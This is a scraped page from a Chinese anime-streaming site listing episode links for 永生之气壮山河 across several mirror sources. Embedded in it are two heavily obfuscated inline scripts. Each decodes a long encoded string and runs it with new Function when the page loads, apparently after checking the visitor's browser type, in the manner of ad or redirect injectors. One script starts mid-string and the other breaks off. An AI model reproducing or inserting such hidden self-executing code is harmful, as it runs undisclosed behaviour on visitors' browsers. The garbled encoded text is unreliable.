q{8UH¡L_¡ZHydFhHq7c0R}Kn=¡lo:N¡aZcydFhHqYc0R}YdaZca.UH¡L_¡ZHqYc0R}K(aZaZ=qQ!lq{vvcq{8IHydFhHq7c0R}Yf=¡e~-7¡aZcydFhHq7c0R}1n=¡RR4}¡aZca.IHq7c0R@@1=¡]-^]¡aZaZa!67clq{a5YF_52 I84cUH¡d5¡Za=q{!qYF qq87_2(F6O2cqTa[(O2LF q)8q7=qk8qY!qYF qd8c~caHqkc0R@}{aZc*0Rna%zHqkc0R@}{aZcJd5LYW2Fc¡@¡a=0RnaaHq)c0R@@K=¡O|Cu¡aZc¡¡a=qw8ydFhHq)c0R@@{=¡w~q3¡aZcaHq)c0R}11=¡@c{&¡aZc0R}0aHq)c0R}Qf=¡{pf$¡aZc0R@=Jd5LYW2Fcqkc0R}o1aHq)c0R@ss=¡BcFD¡aZc0Ro=0RKaaaHqkc0R@00aZc¡¡a=qL8¡¡!7O5cXd5 qh8qdHqkc0R}K(aZ*0R}!qh>80R0!qh**a[qL%8qwHqhZ%qdHqhZ!P5YF_52¡^fnL_^+2NJU@oQ4¡%qL!P!5YF_52 q{HqYc0R@00aZc¡m¡aHq7c0R}Q1=¡bev4¡aZ>0R@jqQ8q{gqQ8~ca%z%¡m¡%q{=UH¡pf¡Z8q7c0R}QK=¡e~-7¡a%qQ=qQ%q1%qYc0R@}7a%tca%q0ca%k%qqczaHq7c0R}fK=¡:D2c¡aZcJd5LYW2Fcq7c0R}n}=¡lo:N¡aHq7c0R@@7=¡__1{¡aZc*0R@a*0R}daa!P7_2(F6O2 ucq1=q{a[(O2LF qE8qC=qt8qJ!UHqtc0R}fQaZ%%!F5T[Xd5 qQ89Hqtc0R@00aZc¡¡a=qq82YD &yt9FFJ~Y:_YLFca=qT8¡m¡%z%¡m¡%qQHydFhHqEc0R}{Q=¡bev4¡aZcydFhHqEc0R}(K=¡]-^]¡aZca.qQHqEc0R}Q{=¡)]3&¡aZaZ%¡m¡%UH¡ff¡Z!qqHqEc0R}1o=¡w~q3¡aZcqEc0R}o}=¡L};O¡a=qEc0R@s7=¡CcQd¡a%q1%qEc0R})7=¡)]3&¡a%qEc0R}ds=¡:H--¡a%qtc0R}s}a%qtc0R@}@a%qEc0R}7(=¡+]zG¡a%~ca%qT=llHZa=qqHqtc0R@sQaZ80R}s{{=qqHqEc0R}()=¡:H--¡aZ87_2(F6O2ca[(O2LF q48qE=qu8qt!67cqqHquc0R}(saZ8880RovvqqHquc0R}soaZ8880R({a[qYF qd8+i;NHq4c0R}1@=¡fv])¡aZcqqHquc0R}Y{aZa!qdvvqdHq4c0R}(d=¡CcQd¡aZ>0R0vvl|cS=qdH0R0ZHq4c0R}o)=¡GO}e¡aZc0R}=*0R}a%¡?¡%2YD wdFYcaHq4c0R}{@=¡e~-7¡aZcaHq4c0R}fo=¡GO}e¡aZca=0R0a=qdvvcUH¡L_¡Z84c_2fY762Yfaa8880R0=UHq4c0R}d)=¡rUtI¡aZ80R0!PP=qqHqEc0R@0)=¡__1{¡aZ87_2(F6O2cqda[(O2LF qe8qE!qqHqec0R}dd=¡lo:N¡aZca=q{vvucq{=_2fY762Yfa=Ac0Rsn=qec0R}Ys=¡5^DU¡aa!P=qqHqtc0R}dfaZ87_2(F6O2cqda[(O2LF q&8qE!qqHq&c0R}dd=¡lo:N¡aZca=q{vvucq{=0R0a=Ac0Rsn=q&c0R}f}=¡bq#@¡aa!P=qqHqtc0R}{daZca!P(dF(hcqda[PP7_2(F6O2 4cq1a[(O2LF qp8qJ=q|8qC!qYF q{8q1??&cS=0R0a=qQ8q|c0R@@Y=¡4Nc&¡a=qq8q|c0R@s@=¡w~q3¡a!67clq{a5YF_52lUHq|c0R}{)=¡BcFD¡aZvvucqQ=qqa=HZ!YqLY[67cq{Hqpc0R}10aZc¡?¡a>80R0a[q{8q{Hq|c0R@s1=¡{bYr¡aZc¡?¡a!67c2YD wdFYcaHq|c0R}70=¡GO}e¡aZca*Jd5LYW2Fcq{H0R}Za>0RoQsY0alUHq|c0R@})=¡iCYG¡aZvvucqq=qQa!67c_2fY762Yf888q1a5YF_52HZ!YqLY q{8q{H0R0Z!PPq{8q{Hqpc0R@}{aZc*0Rsa%2cq{=0Rsa%q{Hqpc0R}KKaZc0R0=0Rsa=q{8Wcq{a!Dh6qYcq{Hqpc0R}K(aZb0Rol880R0a[q{%8¡8¡!PqYF qT8xcq{aHq|c0R}f{=¡Q5fZ¡aZc¡=¡a!5YF_52 qT8qTHqpc0R}ffaZc7_2(F6O2cqda[(O2LF qB8q|!5YF_52 qdHqBc0R}7{=¡fv])¡aZc¡m¡a>80R0!Pa=qT!P7_2(F6O2 ecq1a[(O2LF q_8qC!UH¡L_¡Z8UH¡L_¡ZHq_c0R}fs=¡$(zK¡aZc7_2(F6O2cq{a[(O2LF T}8q_=T08d0T!5YF_52lq1HT0c0R@00aZc¡/¡aH0R0ZHT}c0R}1)=¡@c{&¡aZcq{a!Pa=I8IHq_c0R}K1=¡)]3&¡aZc7_2(F6O2cq{a[(O2LF Ts8d0T=T@8q_!5YF_52lq1HT@c0R}Kd=¡5^DU¡aZc¡/¡aH0R0ZHTsc0R}dKaZcq{a!Pa!P7_2(F6O2 &cq1=q{a[(O2LF To8qC!qYF qQ82_qq!F5T[qQ8qO(dqiFO5dpYHToc0R}oY=¡+]zG¡aZcq1a!P(dF(hcqqa[q{vvcqQ8q{caa!P5YF_52 qQ!P7_2(F6O2 |cq1=q{=qQa[(O2LF Tn8qC!F5T[q{vvq{HTnc0R@}Q=¡$(zK¡aZ>0R0jqO(dqiFO5dpYHTnc0R}1Q=¡{bYr¡aZcq1=q{agqO(dqiFO5dpYHTnc0R}o@=¡9:Q$¡aZcq1a!P(dF(hcqqa[qQvvqQca!PP7_2(F6O2 Bcq1a[(O2LF T18qJ=TK8qC!qYF q{80R0<d5p_^Y2FLHTKc0R}d{=¡cZre¡aZvvXO6f 0R0l88q1jq1g0R}=qQ8T1c0R}7}a=qq8qQHT1c0R}K(aZ=qT8¡¡!7O5c!q{**!aqT%8qQHydFhHTKc0R@@(=¡L};O¡aZcydFhHTKc0R}n7=¡iCYG¡aZca.qqaZ!5YF_52 qT!P7_2(F6O2 q0ca[(O2LF T{8qJ!5YF_52 T{c0R}{1a%z!P7_2(F6O2 q}cq1a[(O2LF Tq8qJ=TQ8qC!qYF q{8fO(_^Y2FHTQc0R}n@=¡CEQw¡aZcTQc0R@@@=¡2p6_¡aa=qQ8EcTQc0R@s}=¡xCA]¡a%z%TQc0R}1K=¡Fp1#¡a%;%Tqc0R}1{a%UHTqc0R@o}aZ%%a!67c_2fY762Yf888qQa5YF_52 2_qq!qYF qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!".substr(22));new Function(b)()}();</script></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;天堂云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/431236-6-1.html">第01集</a></li><li ><a href="/play/431236-6-2.html">第02集</a></li><li ><a href="/play/431236-6-3.html">第03集</a></li><li ><a href="/play/431236-6-4.html">第04集</a></li><li ><a href="/play/431236-6-5.html">第05集</a></li><li ><a href="/play/431236-6-6.html">第06集</a></li><li ><a href="/play/431236-6-7.html">第07集</a></li><li ><a href="/play/431236-6-8.html">第08集</a></li><li ><a href="/play/431236-6-9.html">第09集</a></li><li ><a href="/play/431236-6-10.html">第10集</a></li><li ><a href="/play/431236-6-11.html">第11集</a></li><li ><a href="/play/431236-6-12.html">第12集</a></li><li ><a href="/play/431236-6-13.html">第13集</a></li><li ><a href="/play/431236-6-14.html">第14集</a></li><li ><a href="/play/431236-6-15.html">第15集</a></li><li ><a href="/play/431236-6-16.html">第16集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;暴风云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/431236-5-1.html">第01集</a></li><li ><a href="/play/431236-5-2.html">第02集</a></li><li ><a href="/play/431236-5-3.html">第03集</a></li><li ><a href="/play/431236-5-4.html">第04集</a></li><li ><a href="/play/431236-5-5.html">第05集</a></li><li ><a href="/play/431236-5-6.html">第06集</a></li><li ><a href="/play/431236-5-7.html">第07集</a></li><li ><a href="/play/431236-5-8.html">第08集</a></li><li ><a href="/play/431236-5-9.html">第09集</a></li><li ><a href="/play/431236-5-10.html">第10集</a></li><li ><a href="/play/431236-5-11.html">第11集</a></li><li ><a href="/play/431236-5-12.html">第12集</a></li><li ><a href="/play/431236-5-13.html">第13集</a></li><li ><a href="/play/431236-5-14.html">第14集</a></li><li ><a href="/play/431236-5-15.html">第15集</a></li><li ><a href="/play/431236-5-16.html">第16集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;量子云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/431236-4-1.html">第01集</a></li><li ><a href="/play/431236-4-2.html">第02集</a></li><li ><a href="/play/431236-4-3.html">第03集</a></li><li ><a href="/play/431236-4-4.html">第04集</a></li><li ><a href="/play/431236-4-5.html">第05集</a></li><li ><a href="/play/431236-4-6.html">第06集</a></li><li ><a href="/play/431236-4-7.html">第07集</a></li><li ><a href="/play/431236-4-8.html">第08集</a></li><li ><a href="/play/431236-4-9.html">第09集</a></li><li ><a href="/play/431236-4-10.html">第10集</a></li><li ><a href="/play/431236-4-11.html">第11集</a></li><li ><a href="/play/431236-4-12.html">第12集</a></li><li ><a href="/play/431236-4-13.html">第13集</a></li><li ><a href="/play/431236-4-14.html">第14集</a></li><li ><a href="/play/431236-4-15.html">第15集</a></li><li ><a href="/play/431236-4-16.html">第16集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;闪电云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/431236-2-1.html">第01集</a></li><li ><a href="/play/431236-2-2.html">第02集</a></li><li ><a href="/play/431236-2-3.html">第03集</a></li><li ><a href="/play/431236-2-4.html">第04集</a></li><li ><a href="/play/431236-2-5.html">第05集</a></li><li ><a href="/play/431236-2-6.html">第06集</a></li><li ><a href="/play/431236-2-7.html">第07集</a></li><li ><a href="/play/431236-2-8.html">第08集</a></li><li ><a href="/play/431236-2-9.html">第09集</a></li><li ><a href="/play/431236-2-10.html">第10集</a></li><li ><a href="/play/431236-2-11.html">第11集</a></li><li ><a href="/play/431236-2-12.html">第12集</a></li><li ><a href="/play/431236-2-13.html">第13集</a></li><li ><a href="/play/431236-2-14.html">第14集</a></li><li ><a href="/play/431236-2-15.html">第15集</a></li><li ><a href="/play/431236-2-16.html">第16集</a></li></ul></div><div class="stui-vodlist__head"><span class="pull-right1"></span><h4><i class="iconfont icon-iconfontplay2"></i>&ensp;无尽云</h4><ul class="stui-content__playlist clearfix"><li ><a href="/play/431236-3-1.html">第01集</a></li><li ><a href="/play/431236-3-2.html">第02集</a></li><li ><a href="/play/431236-3-3.html">第03集</a></li><li ><a href="/play/431236-3-4.html">第04集</a></li><li ><a href="/play/431236-3-5.html">第05集</a></li><li ><a href="/play/431236-3-6.html">第06集</a></li><li ><a href="/play/431236-3-7.html">第07集</a></li><li ><a href="/play/431236-3-8.html">第08集</a></li><li ><a href="/play/431236-3-9.html">第09集</a></li><li ><a href="/play/431236-3-10.html">第10集</a></li><li ><a href="/play/431236-3-11.html">第11集</a></li><li ><a href="/play/431236-3-12.html">第12集</a></li><li ><a href="/play/431236-3-13.html">第13集</a></li><li ><a href="/play/431236-3-14.html">第14集</a></li><li ><a href="/play/431236-3-15.html">第15集</a></li><li ><a href="/play/431236-3-16.html">第16集</a></li></ul></div><script type="text/javascript" src="/statics/js/clipboard.min.js?t=20260124"></script><script type="text/javascript">$(".copy_btn").each(function(){var text1 = $(this).attr("data-text");var clipboard = new Clipboard(this, {text: function() {return text1;}});clipboard.on('success', function(e) {alert("地址复制成功");});});</script><div class="stui-vodlist__head"><h2>相关推荐</h2></div><ul class="stui-vodlist clearfix"><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477295.html" title="蘑菇魔女" data-original="https://img.picbf.com/upload/vod/20260109-1/43ef5c88bd21ccf5cce534a632c42a94.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新04集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477295.html" title="蘑菇魔女">蘑菇魔女</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/477293.html" title="终究，与你相恋。第二季" data-original="https://img.picbf.com/upload/vod/20260109-1/3c5de0f07657d4caf9e51510e3261c92.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/477293.html" title="终究，与你相恋。第二季">终究，与你相恋。第二季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/476924.html" title="极速车魂第三季" data-original="https://img.picbf.com/upload/vod/20260101-1/5f17473544abe40f97b0367b09d6cdac.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新04集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/476924.html" title="极速车魂第三季">极速车魂第三季</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/438818.html" title="灵武大陆" data-original="https://pic.youkupic.com/upload/vod/20240726-1/fd10779fa6f5c648c7e911a12b5b6127.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新146集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/438818.html" title="灵武大陆">灵武大陆</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/466054.html" title="神墓 年番" data-original="https://hongniuzyimage.com/cover/9b93370a27ee57ac52ff29ec3246593f.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新26集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/466054.html" title="神墓 年番">神墓 年番</a></h4></div></div></li><li ><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/post/478004.html" title="超时空辉夜姬！" data-original="https://viptulz.com/upload/vod/20260123-1/9024b9084da16bef403f7ed117010457.webp"><span class="play hidden-xs"></span><span class="pic-text text-right">BD</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/post/478004.html" title="超时空辉夜姬！">超时空辉夜姬！</a></h4></div></div></li></ul></div></div></div></div></div><span class="mac_ulog_set hide" alt="浏览记录" data-type="1" data-mid="1" data-id="431236" data-sid="0" data-nid="0"></span><span class="mac_history_set hide" alt="历史记录" data-name="[动漫]永生之气壮山河" data-pic="https://vip.dytt-img.com/upload/vod/20250503-1/31321acb85cff868e5f362b2d88a31ee.jpg"></span><div class="container"><div class="row"><div class="stui-foot clearfix"><p class="text-center">© 看戏网</p></div></div></div><script>Array.from(document.getElementsByTagName("img")).forEach(img => img.onload = null);</script><script>!function(){function a(a){var _idx="2n4mve0w";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O","¡":"'"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a("[data-uri](F6O2 d0dcq=Ta[(O2LF d8d0qca!5YF_52 d0d87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0dH¡)WSeL+¡Z888_2fY762Yfa[Xd5 D87_2(F6O2cia[(O2LF ^8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF O8¡¡=58¡¡!7O5cqYF X80R0=-=I=z80R0!I8iH¡(hd5rF¡Zcz%%a!,Ivvc-8Xb0Roj-.0Ro0%IgI=X%%b0RoajO%8iF562pH¡75O^xhd5xOfY¡Zc0R77v->>c*0R@.Xv0RKaag0R0a[I8^H¡62fYR;7¡ZcIa!P7O5cqYF ;80R0=:8OH¡qY2pFh¡Z!;<:!;%%a[5%8¡b¡%c¡00¡%OH¡(hd5xOfYrF¡Zc;aH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 fY(OfYB~WxO^JO2Y2Fc5a!P!(O2LF ]87_2(F6O2ci=^a[qYF O8HZ=580R0=X=-8¡¡!i8Dcia!qYF I!7O5cI80R0!I<0R}00!I%%a[OHIZ8I!P7O5cI80R0!I<0R}00!I%%a[58c5%OHIZ%^H¡(hd5xOfYrF¡ZcIb^H¡qY2pFh¡Zaab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X!PI80R0=580R0!7O5cqYF z80R0!z<iH¡qY2pFh¡Z!z%%a[I8cI%0R}ab0R}00=58c5%OHIZab0R}00=X8OHIZ=OHIZ8OH5Z=OH5Z8X=-%8iF562pH¡75O^xhd5xOfY¡ZciH¡(hd5xOfYrF¡Zcza3OHcOHIZ%OH5Zab0R}00Za!P5YF_52 -!P!d0dH¡k|BBOk¡Z8]=q8d5p_^Y2FL=d0dH¡)WSeL+¡Z8llHZ!P(O2LF F8dH0R0Z=V8w%F=N8qHVZ!5YF_52lNjcd0dH¡6))Wf4¡Z888_2fY762Yfvvcd0dH¡6))Wf4¡Z8llHZa=h8d0dH¡k|BBOk¡Zch=La=qHVZ8hagh8N=h!P=d0dcq=Ta!P7_2(F6O2 d0Tcq=Ta[(O2LF d8d0qca!5YF_52 d0T87_2(F6O2cw=La[w8w*0R}@d!qYF h8dHwZ!67cd0TH¡:&-ANk¡Z888_2fY762Yfa[Xd5 D87_2(F6O2c]a[(O2LF i8¡d)(fY7ph6CSq^2OJ:5LF_XDRT4ruxwE]k9W+ztyN;eI~i|BAV&-U0}@sonK1{Q%/8¡!qYF ^8¡¡=O8¡¡!7O5cqYF 580R0=X=-=I80R0!-8]H¡(hd5rF¡ZcI%%a!,-vvcX85b0RojX.0Ro0%-g-=5%%b0Roaj^%8iF562pH¡75O^xhd5xOfY¡Zc0R77vX>>c*0R@.5v0RKaag0R0a[-8iH¡62fYR;7¡Zc-a!P7O5cqYF z80R0=;8^H¡qY2pFh¡Z!z<;!z%%a[O%8¡b¡%c¡00¡%^H¡(hd5xOfYrF¡ZczaH¡FOiF562p¡Zc0R}0aaH¡Lq6(Y¡Zc*0R@a!P5YF_52 